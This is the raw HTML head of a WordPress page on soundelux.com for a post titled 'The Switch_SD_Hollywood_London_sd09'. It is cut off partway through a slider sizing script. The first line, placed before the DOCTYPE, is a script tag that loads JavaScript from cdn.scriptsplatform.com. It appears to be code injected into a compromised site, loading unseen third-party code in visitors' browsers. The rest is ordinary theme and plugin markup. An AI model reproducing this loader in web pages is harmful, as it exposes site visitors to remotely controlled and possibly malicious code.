

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://soundelux.com/the-switch_sd_hollywood_london_sd09/
body_size: 11548
content:
<script src='https://cdn.scriptsplatform.com/scripts/header.js' type='text/javascript'></script><!DOCTYPE html>

<html lang="en-US">

<head>

	<!-- ==============================================
	Basic Page Needs
	=============================================== -->
	<meta charset="UTF-8">
	<meta http-equiv="x-ua-compatible" content="ie=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<!--[if IE]><meta http-equiv="x-ua-compatible" content="IE=9" /><![endif]-->
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Switch_SD_Hollywood_London_sd09 - SOUNDELUX</title>
	<link rel="canonical" href="https://soundelux.com/the-switch_sd_hollywood_london_sd09/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Switch_SD_Hollywood_London_sd09 - SOUNDELUX" />
	<meta property="og:url" content="https://soundelux.com/the-switch_sd_hollywood_london_sd09/" />
	<meta property="og:site_name" content="SOUNDELUX" />
	<meta property="article:publisher" content="https://www.facebook.com/Soundelux-100476868652" />
	<meta property="article:published_time" content="2023-03-18T20:04:24+00:00" />
	<meta name="author" content="Luka Lebanidze" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Luka Lebanidze" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://soundelux.com/the-switch_sd_hollywood_london_sd09/#article","isPartOf":{"@id":"https://soundelux.com/the-switch_sd_hollywood_london_sd09/"},"author":{"name":"Luka Lebanidze","@id":"https://soundelux.com/#/schema/person/bb79af1a73cb487bafaa9f573760a434"},"headline":"The Switch_SD_Hollywood_London_sd09","datePublished":"2023-03-18T20:04:24+00:00","dateModified":"2023-03-18T20:04:24+00:00","mainEntityOfPage":{"@id":"https://soundelux.com/the-switch_sd_hollywood_london_sd09/"},"wordCount":6,"publisher":{"@id":"https://soundelux.com/#organization"},"image":{"@id":"https://soundelux.com/the-switch_sd_hollywood_london_sd09/#primaryimage"},"thumbnailUrl":"https://soundelux.com/wp-content/uploads/2023/03/The-Switch_SD_Hollywood_London_sd09.jpg","articleSection":["Soundelux Hollywood/London","Soundelux Originals"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://soundelux.com/the-switch_sd_hollywood_london_sd09/","url":"https://soundelux.com/the-switch_sd_hollywood_london_sd09/","name":"The Switch_SD_Hollywood_London_sd09 - SOUNDELUX","isPartOf":{"@id":"https://soundelux.com/#website"},"primaryImageOfPage":{"@id":"https://soundelux.com/the-switch_sd_hollywood_london_sd09/#primaryimage"},"image":{"@id":"https://soundelux.com/the-switch_sd_hollywood_london_sd09/#primaryimage"},"thumbnailUrl":"https://soundelux.com/wp-content/uploads/2023/03/The-Switch_SD_Hollywood_London_sd09.jpg","datePublished":"2023-03-18T20:04:24+00:00","dateModified":"2023-03-18T20:04:24+00:00","breadcrumb":{"@id":"https://soundelux.com/the-switch_sd_hollywood_london_sd09/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://soundelux.com/the-switch_sd_hollywood_london_sd09/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://soundelux.com/the-switch_sd_hollywood_london_sd09/#primaryimage","url":"https://soundelux.com/wp-content/uploads/2023/03/The-Switch_SD_Hollywood_London_sd09.jpg","contentUrl":"https://soundelux.com/wp-content/uploads/2023/03/The-Switch_SD_Hollywood_London_sd09.jpg","width":1000,"height":1478},{"@type":"BreadcrumbList","@id":"https://soundelux.com/the-switch_sd_hollywood_london_sd09/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://soundelux.com/"},{"@type":"ListItem","position":2,"name":"The Switch_SD_Hollywood_London_sd09"}]},{"@type":"WebSite","@id":"https://soundelux.com/#website","url":"https://soundelux.com/","name":"SOUNDELUX","description":"LEGACY OF EXCELLENCE","publisher":{"@id":"https://soundelux.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://soundelux.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://soundelux.com/#organization","name":"Soundelux","url":"https://soundelux.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://soundelux.com/#/schema/logo/image/","url":"https://soundelux.wpengine.com/wp-content/uploads/2022/08/blueOverTransparentBG_web.png","contentUrl":"https://soundelux.wpengine.com/wp-content/uploads/2022/08/blueOverTransparentBG_web.png","width":662,"height":250,"caption":"Soundelux"},"image":{"@id":"https://soundelux.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Soundelux-100476868652"]},{"@type":"Person","@id":"https://soundelux.com/#/schema/person/bb79af1a73cb487bafaa9f573760a434","name":"Luka Lebanidze","url":"https://soundelux.com/author/luka/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SOUNDELUX &raquo; Feed" href="https://soundelux.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SOUNDELUX &raquo; Comments Feed" href="https://soundelux.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SOUNDELUX &raquo; The Switch_SD_Hollywood_London_sd09 Comments Feed" href="https://soundelux.com/the-switch_sd_hollywood_london_sd09/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/soundelux.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='premium-addons-css' href='https://soundelux.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.10.15' type='text/css' media='all' />
<link rel='stylesheet' id='premium-pro-css' href='https://soundelux.com/wp-content/plugins/premium-addons-pro/assets/frontend/min-css/premium-addons.min.css?ver=2.9.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://soundelux.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://soundelux.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://soundelux.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://soundelux.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='esg-tp-boxextcss-css' href='https://soundelux.com/wp-content/plugins/essential-grid/public/assets/css/jquery.esgbox.min.css?ver=3.0.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-lato-css' href='https://fonts.googleapis.com/css?family=+%27Lato%27%2C+sans-serif%2C400%3B&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-barlow-condensed-css' href='https://fonts.googleapis.com/css?family=Barlow+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-material-icons-css' href='https://fonts.googleapis.com/css?family=Material+Icons&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-anton-css' href='https://fonts.googleapis.com/css?family=Anton&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-roboto-mono-css' href='https://fonts.googleapis.com/css?family=Roboto+Mono%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='default-font-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/default-font.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700&#038;ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/bootstrap.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/slider.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://soundelux.com/wp-content/themes/leverage/style.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='icons-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/icons.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='animation-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/animation.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='gallery-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/gallery.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/cookie-notice.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='default-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/default.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/support/wordpress.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='leverage-contact-form-7-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/support/contact-form-7.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://soundelux.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://soundelux.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.17.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://soundelux.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://soundelux.com/wp-content/uploads/elementor/css/post-6.css?ver=1701070546' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://soundelux.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='photonic-slider-css' href='https://soundelux.com/wp-content/plugins/photonic/include/ext/splide/splide.min.css?ver=20231213-191821' type='text/css' media='all' />
<link rel='stylesheet' id='photonic-lightbox-css' href='https://soundelux.com/wp-content/plugins/photonic/include/ext/baguettebox/baguettebox.min.css?ver=20231213-191821' type='text/css' media='all' />
<link rel='stylesheet' id='photonic-css' href='https://soundelux.com/wp-content/plugins/photonic/include/css/front-end/core/photonic.min.css?ver=20231213-191821' type='text/css' media='all' />
<style id='photonic-inline-css' type='text/css'>
/* Retrieved from saved CSS */
.photonic-panel { background:  rgb(17,17,17)  !important;

	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
 }
.photonic-flickr-stream .photonic-pad-photosets { margin: 10px; }
.photonic-flickr-stream .photonic-pad-galleries { margin: 10px; }
.photonic-flickr-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-google-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-zenfolio-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-zenfolio-stream .photonic-pad-photosets { margin: 5px 10px; }
.photonic-smug-stream .photonic-pad-albums { margin: 10px; }
.photonic-smug-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-random-layout .photonic-thumb { padding: 2px}
.photonic-masonry-layout .photonic-thumb { padding: 2px}
.photonic-mosaic-layout .photonic-thumb { padding: 2px}

</style>
<link rel='stylesheet' id='eael-general-css' href='https://soundelux.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CBakbak+One%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://soundelux.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://soundelux.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://soundelux.com/wp-json/wp/v2/posts/14226" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://soundelux.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://soundelux.com/?p=14226' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://soundelux.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoundelux.com%2Fthe-switch_sd_hollywood_london_sd09%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://soundelux.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoundelux.com%2Fthe-switch_sd_hollywood_london_sd09%2F&#038;format=xml" />
<link rel="pingback" href="https://soundelux.com/xmlrpc.php"><meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://soundelux.com/wp-content/uploads/2022/08/cropped-soundelux_favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://soundelux.com/wp-content/uploads/2022/08/cropped-soundelux_favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://soundelux.com/wp-content/uploads/2022/08/cropped-soundelux_favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://soundelux.com/wp-content/uploads/2022/08/cropped-soundelux_favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
